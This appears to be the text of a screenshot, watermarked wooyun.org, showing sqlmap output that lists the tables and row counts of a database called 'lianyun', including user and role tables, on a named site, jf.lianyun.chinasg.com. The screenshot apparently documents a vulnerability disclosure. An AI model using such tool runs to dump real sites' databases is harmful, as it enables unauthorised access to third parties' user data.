 管理员: 命令提示符
Database: lianyun
Table | Entries
web_ftell | 912591
web_tj_user | 37367
web_roleitems | 1506
web_servers | 436
web_systemlog | 182
web_menus | 48
jinfen_user | 35
web_roleassign | 28
web_user | 27
web_role | 19
web_gameplatforms | 14
web_games | 1
[17:26:03] [INFO] fetched data logged to text file
r\.sqlmap\output\jf.lianyun.chinasg.com'
[*] shutting down at 17:26:03
www.wooyun.org